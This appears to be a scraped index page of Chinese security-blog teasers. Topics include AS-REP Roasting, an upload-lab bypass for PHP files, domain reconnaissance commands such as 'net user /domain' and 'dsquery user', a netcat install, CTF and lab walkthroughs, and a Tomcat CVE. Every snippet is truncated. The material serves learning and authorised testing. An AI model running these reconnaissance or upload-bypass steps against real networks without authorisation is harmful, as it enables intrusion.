



内网渗透(六十)之AS-REP Roasting攻击

AS-REP Roasting攻击

AS-REP Roasting是一种针对用户账户进行离线爆破的攻击方式。但是该攻击方式使用上比较受限,因为其需要用户账户设置“不要求Kerberos预身份验证”选项。而该选项默认是没有勾选的。Kerberos域身份验证发生在Kerberos身份验证的第一阶段(AS_REQ&AS_…









uploads靶场通关(1-11关)

Pass-01(JS校验) 看题目我们准备好我们的php脚本文件,命名为1.php 上传该php文件,发现上传失败 方法一:将浏览器的JavaScript禁用 然后就能上传了 方法二:

查看源码,发现只能上传以下形式的文…





1.2 Kali Linux的网络配置

前言

最新文章请见此处,持续更新,敬请订阅!https://blog.csdn.net/algorithmyyds/category_12418682.html

网络在如今的社会已是十分重要的媒介,如果没有网络,很多事情将难以办成。渗透测试也是一样——毕竟在攻击机…

Apache Tomcat RemoteIpFilter cookie 处理不当(CVE-2023-28708)

漏洞描述

Apache Tomcat 是一款开源的 Web 应用服务器,RemoteIpFilter 是一个过滤器,用于将 HTTP 请求中代理服务器的 IP 地址替换为客户端的真实 IP 地址。

受影响版本中,当使用 RemoteIpFilter 处理通过 HTTP 从反向代理接收到的请求时&a…

渗透测试工具有哪些?为什么不建议只用工具?

由于互联网的发展和网络经济的兴起,越来越多的企业把服务或交易平台放到了互联网上,但是这些暴露在网络上的资源往往防御能力较弱,这也给了网络黑客总有可乘之机,因此,渗透测试被越来越多的企业和组织所需要࿰…

BUUCTF 大白 1

BUUCTF:https://buuoj.cn/challenges

题目描述: 看不到图? 是不是屏幕太小了 。

密文: 下载附件后解压,发现一张名为dabai.png的图片。 (似乎因为文件被修改过,原图片无法放在这里,这张图片是…

内网渗透之域环境信息搜集

1.查看是否为域环境 net config workstation下面命令能否执行成功和computer brower服务是否开启有关

net view /domain2.查询域内的用户和组 查询域内的所有用户

net user /domain查询域内的所有用户(需要在域控上敲)

dsquery user查询域内的某个用户

net user dbadmin /d…







ubuntu20.04下安装nc

前言

nc在网络渗透测试中非常好用,这里的主要记一下Ubuntu20.04中nc的安装

编译安装

第一种方式是自己编译安装,先下载安装包 nc.zip

wget http://sourceforge.net/projects/netcat/files/netcat/0.7.1/netcat-0.7.1.tar.gz/download -O netcat-0.7.…

网络安全(骇客)—技术学习

1.网络安全是什么

网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队”、“安全运营”、“安全运维”则研究防御技术。 2.网络安全市场 一、是市场需求量高; 二、则是发展相对成熟入…





本地电脑怎么连接服务器?103.216.154.x

当我们有了一台属于自己的服务器的时候,想远程桌面连接到服务器,怎么连接呢,下面来分享一下方法!

准备工作:服务器(服务器ip,端口,账号密码) 个人电脑

第一步在我们的电脑上面按winR键打开运行࿰…









Breach 1.0 靶机

Breach 1.0

环境配置 设置 VMware 上的仅主机模式网卡,勾选 DHCP 自动分配 IP,将子网改为 192.168.110.0/24 将靶机和 kali 连接到仅主机网卡

信息搜集

存活检测 详细扫描

后台网页扫描 网页信息搜集 Initech被入侵,董事会投票决定引入…

网络安全渗透测试的八个步骤(二)

一、信息分析

1.精确化:备好上一步检测过的系统漏洞的exp,用于精确化;

2.绕开自我防御机制:是否存在网络防火墙等设施,怎样绕开;

3.订制进攻途径:最好专用工具途径,依据欠缺通道,高内部网管理…

天空卫士在全球和中国两大报告中被Gartner列为推荐和代表性供应商

DLP连续五年被Gartner

列为推荐厂商的理由

Gartner2023年9月份发布的《Gartner全球企业数据防泄露市场指南》中,天空卫士被列为DLP领域代表供应商,包括EDLP、IDLP和云原生DLP。 这已经是天空卫士第五次入选《Gartner全球企业数据防泄露市场指南》。天空…

黑客技术(自学方法)——网络安全

前言

前几天发布了一篇 网络安全(黑客)自学 没想到收到了许多人的私信想要学习网安黑客技术!却不知道从哪里开始学起!怎么学?如何学? 今天给大家分享一下,很多人上来就说想学习黑客,…

